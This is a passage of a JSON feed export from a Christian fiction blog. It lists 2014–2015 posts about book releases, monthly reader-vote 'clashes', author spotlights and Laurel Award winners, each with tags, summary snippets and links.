James"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mary James"}],"title":{"type":"text","$t":"Book Video: Sea Red, Sea Blue by Jean James and Mary James"},"summary":{"type":"text","$t":"\n\n\n\nWhen KATHERINE GALE steps onto the white-sand beach, all her pent up longings say it is time to live boldly--to love boldly. Love sings in her heart when she walks the lonely beach. It draws her to the Miss Iris, an old fishing boat she is destined to own. It stabs deep when diver, LEE THORPE, walks into her life. It all feels so terribly right--but something feels terribly wrong. \n\nWhen the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3059855942825254808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3059855942825254808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/02\/book-video-sea-red-sea-blue-by-jean.html","title":"Book Video: Sea Red, Sea Blue by Jean James and Mary James"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Eey2Qz1Vykw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3819655861784462053"},"published":{"$t":"2015-02-06T10:21:00.001-05:00"},"updated":{"$t":"2015-02-06T10:23:56.060-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"islands"},{"scheme":"http://www.blogger.com/atom/ns#","term":"murder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pirates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plundered Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"storms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Lyttek"}],"title":{"type":"text","$t":"Plundered Christmas--Pirates, Storms, Murder!"},"summary":{"type":"text","$t":"\n\n\n\nPirate legends, unexpected storms, murder.\n\nWill Jeanine discover the truth before someone else winds up dead?\n\n\n\n\n\nAbout Plundered Christmas:\nCompelled to spend Christmas on a private island with her father’s future bride and family, Jeanine learns that Margo Banet is descended from a pirate queen.\nRelatives and friends all have their reasons for attending the festivities—including the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3819655861784462053"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3819655861784462053"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/02\/plundered-christmas-pirates-storms.html","title":"Plundered Christmas--Pirates, Storms, Murder!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7nffpLnPNEetUv-iFIvLOEI-uBz-IPgJnJW-uY6fYrGC6w0Y8bAGjeoyk8kQ9g_f8JHGkLhDI5mixtAnWxajv_1fNCWUhcoxDfZeJVWIkqVGOd01L4ZPKu_n_P71FIFozbPYmbwvnhtU\/s72-c\/plundered+c.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8192563277223891357"},"published":{"$t":"2015-01-29T13:43:00.001-05:00"},"updated":{"$t":"2015-01-29T13:43:47.150-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"detective"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Janet Sketchley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redemption's Edge Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secrets and Lies"}],"title":{"type":"text","$t":"Featured Novel: Secrets and Lies by Janet Sketchley"},"summary":{"type":"text","$t":"\n\n\n\nA single mother must protect her teenage son—from organized crime and from himself.\n\n\n\n\n\n\nSecrets and Lies, by Janet Sketchley\n\n\u0026nbsp;About the novel:\nCarol Daniels thinks she out-ran her enemies, until a detective arrives at her door with a warning from her convict brother. Minor incidents take on a sinister meaning. An anonymous phone call warns her not to hide again.\n\nNow she must "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8192563277223891357"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8192563277223891357"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/01\/featured-novel-secrets-and-lies-by.html","title":"Featured Novel: Secrets and Lies by Janet Sketchley"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCK2urEdrTg5PyzY2U_c9HzWmaknbpTbk_A3kv_S_hYyQHenZ9Hj8F0qYZYPkFYTuQ5dIoJvXEKckZ2aFE9EJNviQfJQ1zM33Et2wqrNj5gUtek9xqdUzRXe2clGXGuHp9SVJRy1jkeVg\/s72-c\/Secrets+and+Lies+web.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1030310957460969263"},"published":{"$t":"2015-01-22T08:00:00.000-05:00"},"updated":{"$t":"2015-01-22T08:27:39.015-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"She's Mine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tammy Doherty"}],"title":{"type":"text","$t":"The Champion of the January 2015 Clash of the Titles"},"summary":{"type":"text","$t":"\nA hearty Thank You to the five excellent champions of the first Clash of the Champions in 2015. Some of them are new to us, and we always like to introduce new authors.\n\nOne of my favorite parts of being a hostess is to share some of the amazing and beautiful encouraging comments your readers make during the clash. Here are a few from both the survey and the post:\n\n\n\n\nI've read several books by "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1030310957460969263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1030310957460969263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/01\/the-champion-of-january-2015-clash-of.html","title":"The Champion of the January 2015 Clash of the Titles"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3836493254841443589"},"published":{"$t":"2015-01-14T00:30:00.000-05:00"},"updated":{"$t":"2015-01-19T18:37:03.621-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"December Releases from 2014"}],"title":{"type":"text","$t":"The Most Exciting December 2014 Releases"},"summary":{"type":"text","$t":"\n\nJanuary 2015 Clash of the Titles\n\nIt's a New Year featuring some of the\nmost romantic and intriguing releases from last month. Holiday, Western,\u0026nbsp;Pirates!\n\n\n\n\n\n\nHave some extra gift cash\nhot in your pocket? Try some of these.\n\nIn the meantime, vote for\nthe one you’re most likely to read first.\n\n\n\n\nShe’s Mine: A Mystique of\nNaultag novel\u0026nbsp;\n\nTammy Doherty\n\n\n\n\n\n\n\nCaitlin\nHarrington has a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3836493254841443589"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3836493254841443589"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/01\/the-most-exciting-december-2014-releases.html","title":"The Most Exciting December 2014 Releases"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-9038002658345434350"},"published":{"$t":"2015-01-09T20:42:00.002-05:00"},"updated":{"$t":"2016-05-20T16:13:27.044-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caryl McAdoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hope Reborn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Texas"}],"title":{"type":"text","$t":"Introducing Caryl McAdoo's latest title, Hope Reborn!"},"summary":{"type":"text","$t":"\n\n\n\nToday I have the pleasure of introducing you to author Caryl McAdoo and her newest release Hope Reborn. (Look at that sassy expression, and that billowy feather in the heroine's hat. She's got to be up to something!)\n\n\n\n\n\n\n\n{About Hope Reborn}\n\n\nDime novelist May Meriwether decides a Texas Ranger will make a great love interest for her new heroine and sets out to the Lone Star State with her "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9038002658345434350"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9038002658345434350"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2015\/01\/introducing-caryl-mcadoos-latest-title.html","title":"Introducing Caryl McAdoo's latest title, Hope Reborn!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKWNfUZ_2MNyKTS8Wpn4KwdRBaxRw7nxfPsuuknqTZqlrfHlrmkmTMDoxrchBhuTOpyGOrdONVBJgNfNUyN09NGLKgOSFMzCsw-vWOyj1YcgZ2q1ADLm4KXdSWubNTGJO5DNjS97COo_88\/s72-c\/01FINAL+FRONT.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1242157523172654136"},"published":{"$t":"2014-12-18T04:30:00.000-05:00"},"updated":{"$t":"2016-05-19T13:31:10.241-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elizabeth Maddrey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ireland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kinsale Kisses"}],"title":{"type":"text","$t":"The December Clash Victory Goes To... "},"summary":{"type":"text","$t":"\nKINSALE KISSES\n\n\n\n\n\n\n\nCongratulations, Elizabeth Maddrey! Kinsale Kisses received enough votes to claim the win!\u0026nbsp;\n\n\n\nThis clash received more votes than any other clash in COTT history. So we offer a big thank-you and a standing ovation to each of our contestants: Rachel A James with The Forgotten Princess of Elmetia, Heather Gray with Queen, Julie Arduini with Entrusted, Caryl McAdoo with "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1242157523172654136"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1242157523172654136"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/12\/the-december-clash-victory-goes-to.html","title":"The December Clash Victory Goes To... "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgttPcj_EoE6ZHaM-dBLBT3q1Zv_JbSKQXTKTv8c_6tokR9DtA8XgrgsraTTEYA00gAq1odspfZQB12hvvwNRv2zqdt4yGZRuU7FMFCV1-l2ieXxpck0J2U1A96zRL48td36OQpMZzA2Na\/s72-c\/kinsale.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2263637137364333324"},"published":{"$t":"2014-12-10T04:00:00.000-05:00"},"updated":{"$t":"2014-12-10T04:00:02.509-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caryl McAdoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elizabeth Maddrey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heather Gray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Janet Sketchley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julie Arduini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rachel James"}],"title":{"type":"text","$t":"December Clash"},"summary":{"type":"text","$t":"\n\n\nIt's the most wonderful time of the year!\n\nThis is our last clash of 2014, but the year isn't over yet! The Christmas season is in full swing and that means books, books, and more books! Whether you're looking for something to curl up with in front of the fire, or something to gift to your best friend, we've got you covered. Come \"peek\" at these new releases and cast your vote for the one that"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2263637137364333324"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2263637137364333324"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/12\/december-clash.html","title":"December Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZIHI0epXwvBqEcVIT7IBdtNIFhgf5z_0vzGR0dn4T1YHaNhqpByriVnqvmgk7x3xnJw_zu8Bftnn8R3PBpFN1gq0mXNw_hwAPkXMBJ8VPLVsRe_m_jUzngtp2SivxyI8akohpE9OxJ9vg\/s72-c\/forgotten+princess.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8393728756531825235"},"published":{"$t":"2014-12-05T11:18:00.001-05:00"},"updated":{"$t":"2016-05-20T02:57:52.328-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"author spotlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"}],"title":{"type":"text","$t":"Patricia Bradley in the Spotlight"},"summary":{"type":"text","$t":"\n\n\nFormer Clash Contestant\u0026nbsp;Patricia Bradley\u0026nbsp;is in the spotlight today! A popular romantic suspense author from Mississippi, her latest book \"A Promise to Protect\" released this fall\u0026nbsp;and garnered high praise from readers. It's the second book in her Logan Point series, with the third releasing next summer.\n\n\n\n\nA Promise to Protect:\n\nIn a steamy small town riddled with broken "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8393728756531825235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8393728756531825235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/12\/former-clash-contestant-patricia.html","title":"Patricia Bradley in the Spotlight"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ0P9TV9LYScWeGdBBhEO5K3W-T3axwUpAEDLxxBzCXwhkUDppTUpiThsvLN5mGlkf54mHjOVQfNywzwRg2GXfVOU70yA-knuENwFqrcRdZbDqrUMHFFObimMESTSUWeOzA7Erkfz8FJw\/s72-c\/A+Promise+to+Protect.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4355210073420403979"},"published":{"$t":"2014-11-19T12:09:00.001-05:00"},"updated":{"$t":"2016-05-20T02:51:33.794-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"a miracle of hope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amish fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"awards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruth Reid"}],"title":{"type":"text","$t":"2014 Laurel Award Feature"},"summary":{"type":"text","$t":"\n\n\n\n\nOn October 22, 2014,\u0026nbsp;A Miracle of Hope won Clash of the Titles' Laurel Award. During a six-week period, the novel's first 3,500 words were read and judged by avid readers of Christian fiction who determined it to be the worthiest to receive the 2014 Laurel Award.\n\n\n\nClash of the Titles extends a heartfelt congratulations to author Ruth Reid for her commendable work. We wish God's "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4355210073420403979"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4355210073420403979"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/11\/2015-laurel-award-feature.html","title":"2014 Laurel Award Feature"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZTQRuxW9Z_3zQy69DZy876_WtyFkm1CXOCR3ibc5XAVztzCbSCBTn8DDE1mPAZlItk1BJ-u9xE6huVXEbx2ruObEC9xNCY7hCy6a4pAwd65RZHIzWFZYs7Juw8qffNWJi0QaLgNBmWQI\/s72-c\/Winner+2014+small.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1195254905058525812"},"published":{"$t":"2014-11-14T08:00:00.000-05:00"},"updated":{"$t":"2014-11-14T08:00:10.623-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ane mulligan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapel springs revival"}],"title":{"type":"text","$t":"Ane Mulligan's Fresh Taste of Small Town Life"},"summary":{"type":"text","$t":"\n\n\nBestselling author Ane Mulligan is here tell us about her debut novel about best friends in small-town life. Heartwarming and humorous, Chapel Springs Revival is the perfect excuse to curl up by the fireplace and read.\n\nLet's chat with main character Claire.\n\nI’ve heard you are the one who spearheaded the reviving of Chapel Springs. Is that true?\nAre you from the mayor’s office? If you are, it"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1195254905058525812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1195254905058525812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/11\/ane-mulligans-fresh-taste-of-small-town.html","title":"Ane Mulligan's Fresh Taste of Small Town Life"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinVYioEmz1rdQk7IPjinxkVvW79grDEciLvuOFe7LAY17N73apWBR8RtUp8zDUsnXmZOlx-PBbjliiqvmi5-A_j994eC5ilyf3gJS5xeoiuyAIFBlfvzU4wffd0sQVbTCnyMbGqjMAfWU\/s72-c\/SmlSigCover.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6970439002617830680"},"published":{"$t":"2014-11-06T08:00:00.000-05:00"},"updated":{"$t":"2016-05-19T13:29:55.734-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sharyn kopf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spinstered the novel"}],"title":{"type":"text","$t":"September New Releases Clash Champion"},"summary":{"type":"text","$t":"And we have a champion!\u0026nbsp;\n\n\n\nCongratulations to clash winner Sharyn Kopf and her book Spinstered: The Novel. A touching debut, Spinstered began as a nonfiction book idea and, through God's design, became a novel that will speak to many women. For those in the Cleveland area, Sharyn will be selling and signing her novel at the Cuyahoga Valley Christian Academy Craft Fair in Cuyahoga Falls on "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6970439002617830680"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6970439002617830680"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/11\/september-new-releases-clash-champion.html","title":"September New Releases Clash Champion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsm7tRWoS5myoUyqtTQ078cRGOf1UgxUwGOT1k0KWoVNRlFv9K8lMyrUO2ZVPyvRePa5swVaNlGnyEGZk9bDlK2T-7mHNa7KRrJzLd8O6425ftJd45onmhHSIHCkh8zabgdoY2CbKwY_8\/s72-c\/product_thumbnail.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6579349839985928692"},"published":{"$t":"2014-10-29T07:30:00.000-04:00"},"updated":{"$t":"2014-10-29T10:50:06.013-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Promise kept"},{"scheme":"http://www.blogger.com/atom/ns#","term":"a time to die"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ane mulligan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapel springs revival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kept"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nadine brandes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"patricia bradley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sally Bradley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sharyn kopf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spinstered the novel"}],"title":{"type":"text","$t":"September New Releases Clash"},"summary":{"type":"text","$t":"Welcome to the September clash!!\n\n\n\nFive new books for your bookshelf this month! From suspense to humor, these books are the newest addition to CBA. Which one lands at the top of your to-be-read pile? Based on what you see below, please choose the book that grabs you--the one you'd read first. Cast your vote below and help bring one book to the top of the pile!\n\n\n Winner announced right here on "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6579349839985928692"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6579349839985928692"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/10\/welcome-to-september-clash-five-new.html","title":"September New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5349766584144668371"},"published":{"$t":"2014-10-22T04:30:00.000-04:00"},"updated":{"$t":"2016-05-19T14:37:57.535-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"a miracle of hope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amish fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literary Contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruth Reid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thomas nelson"}],"title":{"type":"text","$t":"Announcing the 2014 Laurel Award Winner!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n2014 LAUREL AWARD WINNER\n\n\n\nAuthor Ruth Reid's novel\u0026nbsp;\n\nA MIRACLE OF HOPE\n\nis the winner of Clash of the Titles's fourth annual Laurel Award.\n\n\n\n\n\n\n\nCONGRATULATIONS, RUTH!\n\n\n\nRuth will receive the following: a beautiful banner to display on her website; a year-long page on COTT dedicated to the winning book, A Miracle of Hope;\u0026nbsp;a \"Heart of the Matter\" radio interview with author "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5349766584144668371"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5349766584144668371"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/10\/announcing-2014-laurel-award-winner.html","title":"Announcing the 2014 Laurel Award Winner!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgGAXeqLcj1hnP6UbbeD_9lWS6vemQHidT4k7VxaWlF-CnSDSbXz2Iax8LssCdNldD_rgoVhcc1iRI4yN-8Z2fl-AXJDUip4jRyRrmSkE4J-tNEZani3PpzzRPSezxPvcT1EZpXuYrcAo\/s72-c\/Laurel+2014.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3545025143093434655"},"published":{"$t":"2014-10-06T10:13:00.000-04:00"},"updated":{"$t":"2016-05-19T14:36:55.970-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carole Brown"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finalists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"June Foster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruth Reid"}],"title":{"type":"text","$t":"ANNOUNCING THE LAUREL FINALISTS!"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nThe entries have been read and the scores have been tallied. Our unique panel of judges, comprised strictly of readers, has determined our three finalists.\u0026nbsp;\n\nAnd they are…\n\n\n\nRuth Reid's A Miracle of Hope\nJune Foster's Deliver Us\nCarole Brown's The Redemption of Caralynne Hayman\n\n\n\n\n\n\n\nCongratulations to all three!!\n\n(Of special note, this is Ruth's second consecutive year to final 